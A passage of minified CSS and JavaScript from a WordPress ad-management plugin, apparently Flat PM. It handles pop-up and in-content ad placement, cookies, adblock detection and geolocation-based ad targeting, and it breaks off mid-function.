[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>




<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(p=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var p=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var p=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(p,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var f in r[n])r[n][f].minheight&&(i+=+r[n][f].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return 